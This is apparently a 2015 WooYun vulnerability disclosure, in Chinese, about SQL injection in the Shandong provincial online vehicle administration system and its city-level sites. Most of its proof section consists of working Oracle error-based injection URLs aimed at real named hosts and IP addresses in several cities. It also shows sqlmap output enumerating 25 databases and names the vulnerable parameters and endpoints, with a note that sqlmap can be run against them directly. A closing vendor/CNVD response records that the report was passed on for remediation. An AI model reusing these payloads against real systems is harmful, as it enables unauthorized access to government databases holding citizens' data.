漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0104403
漏洞标题:山东省网上车管所系统通用性SQL注入漏洞
相关厂商:山东国安信息产业有限责任公司
漏洞作者: J4nker
提交时间:2015-03-30 13:50
修复时间:2015-05-18 14:28
公开时间:2015-05-18 14:28
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-30: 细节已通知厂商并且等待厂商处理中
2015-04-03: 厂商已经确认,细节仅向厂商公开
2015-04-13: 细节向核心白帽子及相关领域专家公开
2015-04-23: 细节向普通白帽子公开
2015-05-03: 细节向实习白帽子公开
2015-05-18: 细节向公众公开
简要描述:
山东省网上车管所系统通用性SQL注入漏洞,影响所有市区网上车管所
详细说明:
注入漏洞,影响地区包含省车管所跟一些地区车管所
所以市区都是用的同一套程序
漏洞证明:
刚刚发的那个地方他们把漏洞修补了 wscgs/xxnr.do 这个文件。
先用山东省网上车管所做测试

http://www.sdwscgs.com:9080/zdwz/cityurl.do?type=findone&code=%27%7c%7cCTXSYS.DRITHSX.SN(user%2c(select+chr(95)%7c%7cchr(33)%7c%7cchr(64)%7c%7cchr(51)%7c%7cchr(100)%7c%7cchr(105)%7c%7cchr(108)%7c%7cchr(101)%7c%7cchr(109)%7c%7cchr(109)%7c%7cchr(97)+from+DUAL))%7c%7c%27

back-end DBMS: Oracle
available databases [25]:
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[*] ZDWMS_USER
这个是省车管所的。。。
其他地区也是一样
德州市车管所:
http://223.99.198.194:9080/wscgs/xxnr.do?smid=%28length%28CTXSYS.DRITHSX.SN%28user%2c%28select+chr%2895%29||chr%2833%29||chr%2864%29||chr%2851%29||chr%28100%29||chr%28105%29||chr%28108%29||chr%28101%29||chr%28109%29||chr%28109%29||chr%2897%29+from+DUAL%29%29%29%29&bgid=01&id=13982&bj=9
聊城市车管所:
http://www.lycgs.gov.cn:9080/wscgs/xxnr.do?smid=%28length%28CTXSYS.DRITHSX.SN%28user%2c%28select+chr%2895%29||chr%2833%29||chr%2864%29||chr%2851%29||chr%28100%29||chr%28105%29||chr%28108%29||chr%28101%29||chr%28109%29||chr%28109%29||chr%2897%29+from+DUAL%29%29%29%29&bgid=01&id=13982&bj=9
枣庄市:
http://218.59.228.162/wscgs/xxnr.do?smid=%28length%28CTXSYS.DRITHSX.SN%28user%2c%28select+chr%2895%29||chr%2833%29||chr%2864%29||chr%2851%29||chr%28100%29||chr%28105%29||chr%28108%29||chr%28101%29||chr%28109%29||chr%28109%29||chr%2897%29+from+DUAL%29%29%29%29&bgid=01&id=13982&bj=9
莱芜市:
http://222.134.200.57:9080/wscgs/xxnr.do?smid=%28length%28CTXSYS.DRITHSX.SN%28user%2c%28select+chr%2895%29||chr%2833%29||chr%2864%29||chr%2851%29||chr%28100%29||chr%28105%29||chr%28108%29||chr%28101%29||chr%28109%29||chr%28109%29||chr%2897%29+from+DUAL%29%29%29%29&bgid=01&id=13982&bj=9
潍坊市
http://119.191.61.214:9080/wscgs/xxnr.do?smid=(length(CTXSYS.DRITHSX.SN(user%2c(select+chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)+from+DUAL))))&bgid=01&id=13982&bj=9
枣庄市
http://218.59.228.162/wscgs/xxnr.do?smid=(length(CTXSYS.DRITHSX.SN(user%2c(select+chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)+from+DUAL))))&bgid=01&id=13982&bj=9
德州
http://223.99.198.194:9080/wscgs/xxnr.do?smid=%28length%28CTXSYS.DRITHSX.SN%28user%2c%28select+chr%2895%29||chr%2833%29||chr%2864%29||chr%2851%29||chr%28100%29||chr%28105%29||chr%28108%29||chr%28101%29||chr%28109%29||chr%28109%29||chr%2897%29+from+DUAL%29%29%29%29&bgid=01&id=13982&bj=9
临沂市:
http://123.131.131.94:9080/wscgs/xxnr.do?smid=%28length%28CTXSYS.DRITHSX.SN%28user%2c%28select+chr%2895%29||chr%2833%29||chr%2864%29||chr%2851%29||chr%28100%29||chr%28105%29||chr%28108%29||chr%28101%29||chr%28109%29||chr%28109%29||chr%2897%29+from+DUAL%29%29%29%29&bgid=01&id=13982&bj=9
这里说到的注入有两处。。一个是 xxnr.do 一个是 cityurl.do
其他的都一样。。直接sqlmap 跑 参数在 smid 与 bgid 中。
还有一个地方也有注入就是 xwl.do 参数也是smid 与bdid
修复方案:
之前的漏洞还没有修复完了。修复完了再一起修复吧
版权声明:转载请注明来源 J4nker@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2015-04-03 14:27
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT下发给山东分中心,由其后续协调网站管理单位处置。
最新状态:
暂无